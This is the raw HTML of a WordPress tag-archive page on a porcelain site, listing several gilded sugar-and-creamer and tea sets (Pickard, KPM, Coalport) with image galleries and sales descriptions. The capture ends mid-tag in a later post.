

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porcelainchinagold.com/tag/creamer/
body_size: 28383
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>creamer | Porcelain China Gold</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://porcelainchinagold.com/xmlrpc.php" /><!--[if lt IE 9]><script src="https://porcelainchinagold.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script><![endif]--><!--[if IE 7]><link rel="stylesheet" href="https://porcelainchinagold.com/wp-content/themes/default/font-awesome/font-awesome-ie7.css"><![endif]--><link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; Feed" href="https://porcelainchinagold.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; Comments Feed" href="https://porcelainchinagold.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porcelain China Gold &raquo; creamer Tag Feed" href="https://porcelainchinagold.com/tag/creamer/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///porcelainchinagold.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///porcelainchinagold.com/wp-content/themes/default/font-awesome/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///porcelainchinagold.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porcelainchinagold.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://porcelainchinagold.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/qanes.js"></script>
<script type="text/javascript" src="/dugybarot.js"></script>
</head><body class="archive tag tag-creamer tag-344"><div id="page" class="grid site">		<header id="masthead" class="clearfix site-header" role="banner">		<hgroup>			<h1 class="site-title"><a href="https://porcelainchinagold.com/" title="Porcelain China Gold" rel="home">Porcelain China Gold</a></h1>			<h2 class="site-description"></h2>		</hgroup>				<nav role="navigation" class="site-navigation main-navigation">			<h1 class="assistive-text">Menu</h1>			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>			<div class="menu"><ul><li ><a href="https://porcelainchinagold.com/">Home</a></li><li class="page_item page-item-6"><a href="https://porcelainchinagold.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://porcelainchinagold.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://porcelainchinagold.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->	</header><!-- #masthead .site-header -->	<div id="main" class="row">		<section id="primary" class="c8">			<div id="content" class="site-content" role="main">							<header class="page-header">					<h1 class="page-title">						Tag Archives: <span>creamer</span>					</h1>									</header><!-- .page-header -->													<article id="post-8618" class="post-8618 post type-post status-publish format-standard has-post-thumbnail hentry category-pickard tag-22kt tag-china tag-creamer tag-floral tag-garland tag-gilding tag-gold tag-japan tag-made tag-pickard tag-sugar tag-u0026">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2026/01/08/pickard-china-22kt-gold-gilding-made-in-japan-floral-garland-sugar-u0026-creamer-set/" title="Permalink to Pickard China 22kt Gold Gilding Made In Japan Floral Garland Sugar U0026 Creamer Set" rel="bookmark">Pickard China 22kt Gold Gilding Made In Japan Floral Garland Sugar U0026 Creamer Set</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2026/01/08/pickard-china-22kt-gold-gilding-made-in-japan-floral-garland-sugar-u0026-creamer-set/" title="5:57 am" rel="bookmark"><time class="entry-date" datetime="2026-01-08T05:57:33+00:00">January 8, 2026</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/1wH2XPSRFUM" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/pickard/" rel="category tag">pickard</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/22kt/" rel="tag">22kt</a>, <a href="https://porcelainchinagold.com/tag/china/" rel="tag">china</a>, <a href="https://porcelainchinagold.com/tag/creamer/" rel="tag">creamer</a>, <a href="https://porcelainchinagold.com/tag/floral/" rel="tag">floral</a>, <a href="https://porcelainchinagold.com/tag/garland/" rel="tag">garland</a>, <a href="https://porcelainchinagold.com/tag/gilding/" rel="tag">gilding</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/japan/" rel="tag">japan</a>, <a href="https://porcelainchinagold.com/tag/made/" rel="tag">made</a>, <a href="https://porcelainchinagold.com/tag/pickard/" rel="tag">pickard</a>, <a href="https://porcelainchinagold.com/tag/sugar/" rel="tag">sugar</a>, <a href="https://porcelainchinagold.com/tag/u0026/" rel="tag">u0026</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-8618 -->									<article id="post-8578" class="post-8578 post type-post status-publish format-standard has-post-thumbnail hentry category-german tag-coffee tag-creamer tag-cups tag-demitasse tag-german tag-gilded tag-porcelain tag-sugar tag-teapot">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2025/12/28/kpm-german-porcelain-demitasse-coffee-tea-set-teapot-sugar-creamer-6-cups-gilded/" title="Permalink to KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" rel="bookmark">KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2025/12/28/kpm-german-porcelain-demitasse-coffee-tea-set-teapot-sugar-creamer-6-cups-gilded/" title="5:26 pm" rel="bookmark"><time class="entry-date" datetime="2025-12-28T17:26:46+00:00">December 28, 2025</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">		<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_01_yb.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/> 
<br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_02_ssc.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/>			<br/> 	
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_03_ldy.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/> 

 
<br/>
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_04_bly.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/> <br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_05_ijp.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/>  
<br/>
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_06_dryk.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/> 	<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_07_zh.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/>
<br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_08_bxq.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/><br/><img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_09_oc.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/><br/>
  	
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_10_tgc.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/>
	
	<br/>
   <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_11_ba.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/> 
 	<br/>
 
	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_12_fz.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/> <br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_13_rsmm.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/>
<br/> 
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_14_syy.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/>  	 <br/>  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_15_ia.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/><br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_16_haa.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/>
	 
<br/>  	 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_17_ekap.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/>
 	  	<br/>
	 

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_18_hk.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/>  	<br/>	  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_19_hefh.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/> <br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_20_yyl.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/>   <br/> 		
 <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_21_mmhu.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/>        <br/>  
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_22_rf.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/> 
 
 <br/> 	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/KPM_German_Porcelain_Demitasse_Coffee_Tea_Set_Teapot_Sugar_Creamer_6_Cups_Gilded_23_flui.jpg" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/> 	<br/> 	 
 
 <br/>
 
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/> <br/>	

 This BEAUTIFUL KPM German Porcelain Demitasse Coffee Tea Set consists of 15 pieces, including a teapot, sugar creamer, and 6 cups with saucers. Made by prestigious KPM porcelain company in Germany, the set features an embossed gold scrollwork and floral motif. It is a fabulous gift!! See the photos to fall in love with this set! This set has never been used!! It was displayed in a glass curio cabinet for the past 30+ years.. The vintage design in burgundy red with gold leaf and floral accents gives the set a luxurious and timeless appeal, perfect for those who appreciate Rococo and Baroque styles. Crafted from fine porcelain, this original set from the 1970s exudes a sense of antique charm and sophistication.  <br/>  
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded" alt="KPM German Porcelain Demitasse Coffee Tea Set Teapot Sugar Creamer 6 Cups Gilded"/> <br/>
			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/german/" rel="category tag">german</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/coffee/" rel="tag">coffee</a>, <a href="https://porcelainchinagold.com/tag/creamer/" rel="tag">creamer</a>, <a href="https://porcelainchinagold.com/tag/cups/" rel="tag">cups</a>, <a href="https://porcelainchinagold.com/tag/demitasse/" rel="tag">demitasse</a>, <a href="https://porcelainchinagold.com/tag/german/" rel="tag">german</a>, <a href="https://porcelainchinagold.com/tag/gilded/" rel="tag">gilded</a>, <a href="https://porcelainchinagold.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://porcelainchinagold.com/tag/sugar/" rel="tag">sugar</a>, <a href="https://porcelainchinagold.com/tag/teapot/" rel="tag">teapot</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-8578 -->									<article id="post-8388" class="post-8388 post type-post status-publish format-standard has-post-thumbnail hentry category-coalport tag-birmingham tag-coalport tag-creamer tag-floral tag-gold tag-green tag-rims tag-sterling tag-sugar">	<header class="entry-header">		<h1 class="entry-title"><a href="https://porcelainchinagold.com/2025/11/10/coalport-floral-green-gold-creamer-sugar-b-f-birmingham-sterling-rims/" title="Permalink to Coalport Floral Green &amp; Gold Creamer &amp; Sugar B &amp; F Birmingham Sterling Rims" rel="bookmark">Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims</a></h1>				<div class="entry-meta">			<i class="icon-calendar"></i> <a href="https://porcelainchinagold.com/2025/11/10/coalport-floral-green-gold-creamer-sugar-b-f-birmingham-sterling-rims/" title="3:44 pm" rel="bookmark"><time class="entry-date" datetime="2025-11-10T15:44:58+00:00">November 10, 2025</time></a><span class="byline"> | <i class="icon-user"></i> <span class="author vcard"><a class="url fn n" href="https://porcelainchinagold.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->			</header><!-- .entry-header -->		<div class="entry-content">			<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Coalport_Floral_Green_Gold_Creamer_Sugar_B_F_Birmingham_Sterling_Rims_01_chn.jpg" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/><br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Coalport_Floral_Green_Gold_Creamer_Sugar_B_F_Birmingham_Sterling_Rims_02_fw.jpg" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/>  <br/> <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Coalport_Floral_Green_Gold_Creamer_Sugar_B_F_Birmingham_Sterling_Rims_03_cr.jpg" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/> <br/> 


<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Coalport_Floral_Green_Gold_Creamer_Sugar_B_F_Birmingham_Sterling_Rims_04_vj.jpg" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/>	   

<br/> 

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Coalport_Floral_Green_Gold_Creamer_Sugar_B_F_Birmingham_Sterling_Rims_05_dy.jpg" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/>
 <br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Coalport_Floral_Green_Gold_Creamer_Sugar_B_F_Birmingham_Sterling_Rims_06_nd.jpg" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/>	
 
<br/>

	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Coalport_Floral_Green_Gold_Creamer_Sugar_B_F_Birmingham_Sterling_Rims_07_pq.jpg" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/> <br/>

	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Coalport_Floral_Green_Gold_Creamer_Sugar_B_F_Birmingham_Sterling_Rims_08_bnyk.jpg" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/>  
<br/>
<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Coalport_Floral_Green_Gold_Creamer_Sugar_B_F_Birmingham_Sterling_Rims_09_hbl.jpg" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/>	 	
  <br/>	  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Coalport_Floral_Green_Gold_Creamer_Sugar_B_F_Birmingham_Sterling_Rims_10_qnm.jpg" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/>   
 <br/>	  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Coalport_Floral_Green_Gold_Creamer_Sugar_B_F_Birmingham_Sterling_Rims_11_dga.jpg" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/>	 <br/>
  <img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/Coalport_Floral_Green_Gold_Creamer_Sugar_B_F_Birmingham_Sterling_Rims_12_qd.jpg" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/> <br/>	
 	
		<br/>

<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/><br/>Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims Beautiful porcelain bone china creamer and sugar with relief molded swirled beading and floral design. Decorated in green with pale blue waves and gold gilt waves. With small panels with pink, blue, orange, white, yellow and purple hand colored flowers framed in gold gilt scrollwork. Gold gilding along the base and the rim. The handle of the creamer is gilded. The insides of both pieces are decorated with clouded gold gilding. Both pieces have sterling rims with repousse floral scrollwork. The rims are marked B &#038; F with a lion and anchor. This mark was used by Bishton &#038; Fletcher in Birmingham. The creamer has a date code for 1896 and the sugar has a date code for 1895. The porcelain is marked on the bottom England Coalport AD 1750 with a crown. This mark was used between 1891 and 1920. Also marked with the pattern number Y3129. These have minor wear to the gilding and crazing typical of bone china, but are in otherwise good condition with no chips or cracks. The creamer measures approximately 3 inches wide x 4 1/2 inches tall. The sugar measures approximately 3 1/2 inches wide x 3 inches tall. These are antiques and may have small in manufacture defects that do not affect the display of the pieces.


<br/>  	<img class="[base64]" src="https://porcelainchinagold.com/wp-content/img/kokyb.gif" title="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims" alt="Coalport Floral Green &#038; Gold Creamer &#038; Sugar B &#038; F Birmingham Sterling Rims"/>	 <br/> 
			</div><!-- .entry-content -->		<footer class="entry-meta">								<span class="cat-links">				<i class="icon-folder-open"></i> <a href="https://porcelainchinagold.com/category/coalport/" rel="category tag">coalport</a>			</span>									<span class="tags-links">				<i class="icon-tag"></i> <a href="https://porcelainchinagold.com/tag/birmingham/" rel="tag">birmingham</a>, <a href="https://porcelainchinagold.com/tag/coalport/" rel="tag">coalport</a>, <a href="https://porcelainchinagold.com/tag/creamer/" rel="tag">creamer</a>, <a href="https://porcelainchinagold.com/tag/floral/" rel="tag">floral</a>, <a href="https://porcelainchinagold.com/tag/gold/" rel="tag">gold</a>, <a href="https://porcelainchinagold.com/tag/green/" rel="tag">green</a>, <a href="https://porcelainchinagold.com/tag/rims/" rel="tag">rims</a>, <a href="https://porcelainchinagold.com/tag/sterling/" rel="tag">sterling</a>, <a href="https://porcelainchinagold.com/tag/sugar/" rel="tag">sugar</a>			</span>										</footer><!-- .entry-meta --></article><!-- #post-8388 -->									<article id="post-8006" class="post-8006 post type-post status-publish format-standard has-post-thumbnail hentry category-creamer tag-bone tag-china tag-creamer tag-dinner tag-fine tag-flower tag-gold tag-good 